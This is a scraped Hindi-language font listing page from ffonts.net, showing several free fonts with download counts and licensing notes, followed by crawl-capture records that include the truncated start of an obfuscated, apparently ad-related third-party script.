    <p class="s11 tdu"><span class="blk">( Designed for versatility and originality, Clandervent reflects a personalized typographic style and is intended for use in digital and print design projects.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with a clean and balanced design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/Clandervent-Regular.font" title="Clandervent Regular फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/L/Clandervent-Regular.webp" alt="Clandervent Regular  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/Clandervent-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Clandervent Regular फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">124 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/Clandervent-Regular.font" title="Clandervent Regular फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/Fashionism-Italic.font" title="Fashionism Italic फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fashionism Italic फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>May 28 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/Fashionism-Italic.font" title="Fashionism Italic फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fashionism-Italic.webp" alt="Fashionism Italic  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/Fashionism-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fashionism Italic फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">20391 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fashionism-Italic.font" title="Fashionism Italic फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/Handy-Regular.font" title="Handy Regular फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Handy Regular फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Oct 31 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">फ़ॉन्ट के द्वारा <a href="https://in.ffonts.net/myfonts/charlotte88mason/" class="dgr">charlotte88mason</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Concept Font  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with an informal and organic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/Handy-Regular.font" title="Handy Regular फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handy-Regular.webp" alt="Handy Regular  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/Handy-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Handy Regular फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">1039 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/Handy-Regular.font" title="Handy Regular फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/Misty-Morning.font" title="Misty Morning फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Misty Morning फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Dec 15 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">फ़ॉन्ट के द्वारा <a href="https://in.ffonts.net/myfonts/chanakalee/" class="dgr">chanakalee</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/Misty-Morning.font" title="Misty Morning फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Misty-Morning.webp" alt="Misty Morning  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/Misty-Morning.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Misty Morning फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">16062 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/Misty-Morning.font" title="Misty Morning फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/PCDE-Bold.font" title="PC.DE Bold फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                PC.DE Bold फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Aug 09 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/PCDE-Bold.font" title="PC.DE Bold फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/C/PCDE-Bold.webp" alt="PC.DE Bold  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/PCDE-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="PC.DE Bold फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">11531 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/PCDE-Bold.font" title="PC.DE Bold फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/PCDE-Bold-Italic.font" title="PC.DE Bold Italic फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                PC.DE Bold Italic फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Aug 09 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/PCDE-Bold-Italic.font" title="PC.DE Bold Italic फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/C/PCDE-Bold-Italic.webp" alt="PC.DE Bold Italic  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/PCDE-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="PC.DE Bold Italic फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">9265 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/PCDE-Bold-Italic.font" title="PC.DE Bold Italic फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/Quasari.font" title="Quasari फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Quasari फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Nov 25 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">फ़ॉन्ट के द्वारा <a href="https://in.ffonts.net/myfonts/TattooWoo/" class="dgr">TattooWoo</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/Quasari.font" title="Quasari फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quasari.webp" alt="Quasari  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/Quasari.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Quasari फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">32406 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/Quasari.font" title="Quasari फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://in.ffonts.net/Raich-Artifex-Demo.font" title="Raich Artifex Demo फ़ॉन्ट" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Raich Artifex Demo फ़ॉन्ट
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            जोड़ा गया <strong>Feb 09 2024</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">फ़ॉन्ट के द्वारा <a href="https://in.ffonts.net/myfonts/glyphstyle/" class="dgr">glyphstyle</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">(  NOTE: This demo font is for PERSONAL USE ONLY! But any donation are very appreciated.  Paypal account for donation : https://www.paypal.me/dimasardhi  full version: https://www.glyphstyle.net/raich-artifex/  contact us at styleglyph@gmail.com  And follow  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with high contrast and artistic flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://in.ffonts.net/Raich-Artifex-Demo.font" title="Raich Artifex Demo फ़ॉन्ट" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raich-Artifex-Demo.webp" alt="Raich Artifex Demo  नि: शुल्क फ़ॉन्ट्स डाउनलोड"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://in.ffonts.net/Raich-Artifex-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Raich Artifex Demo फ़ॉन्ट डाउनलोड"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>डाउनलोड</span>
        </a>
        <span class="downloadsfont_css">1473 डाउनलोड</span>
    </div>

    <a href="https://webfonts.ffonts.net/Raich-Artifex-Demo.font" title="Raich Artifex Demo फ़ॉन्ट डाउनलोड" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		<li class="page-item s20">का चयन करें पृष: </li><li class="page-item active s24">1</li>
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="सभी नए फ़ॉन्ट्स"><strong>सभी नए फ़ॉन्ट्स</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z फ़ॉन्ट्स" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram फ़ॉन्ट्स" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://in.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="नई फ़ॉन्ट्स" class="s26">नई फ़ॉन्ट्स</a></li>
				<li><a href="/top-fonts.html" title="शीर्ष फ़ॉन्ट्स" class="s26">शीर्ष फ़ॉन्ट्स</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="फ़ॉन्ट वीडियो" class="s26">फ़ॉन्ट वीडियो</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram फ़ॉन्ट्स</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="हमसे संपर्क करें" class="s26">हमसे संपर्क करें</a></li>
				<li><a href="/link-to-us.html" title="हमारे लिए लिंक" class="s26">हमारे लिए लिंक</a></li>
				<li><a href="/terms.html" title="शर्तें" class="s26">शर्तें</a></li>
				<li><a href="/faq.html" title="अकसर किये गए सवाल" class="s26">&nbsp;अकसर किये गए सवाल&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
167bd68d-2e38-451a-9d75-9e871c26afbc

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/aW4uZmZvbnRzLm5ldA.js
body_size: 184632
content:
function a2A(m,A){const o=a2m();return a2A=function(Y,w){Y=Y-0xb1;let T=o[Y];return T;},a2A(m,A);}function a2m(){const X8=['<style-condition>|<style-feature>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Terminate\x20-\x20memory\x20limit\x20threshold','catch','parentNode','xlink:href','<single-animation-timeline>#','imasdk.googleapis.com','cos(\x20<calc-sum>\x20)','/static/topics/topics_frame.html','\x0a\x20\x20--------',';\x20HttpOnly','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','<time>|<percentage>','shouldRecover\x20evaluation\x20error:','setPAAPIConfigForGPT','htlbid.com','getSlotId','right','selenium-evaluate','marker-mid','as_console','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<pseudo-page>+|<ident>\x20<pseudo-page>*','result','element\x20out\x20of\x20viewable\x20window','<family-name>','admiral','aW5wdXQ=','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','HTMLVideoElement_src','indexww.com','none|[<number>|<percentage>]{1,3}','visualViewport','firefox','auto|<color>{2}','headers','liadm.com','rex','[proportional-nums|tabular-nums]','<number\x20[0,1]>','padStart','[row|column]||dense','as-revalidator','reversed(\x20<counter-name>\x20)','XMLHttpRequest_open','normal|always','https://aax.amazon-adsystem.com/e/dtb/bid','appendData','cache_is_blocking_acceptable_ads','luminance|alpha','Class\x20extends\x20value\x20','Terminate\x20-\x20non-adblock','append','\x22></script>','none|button|button-bevel|c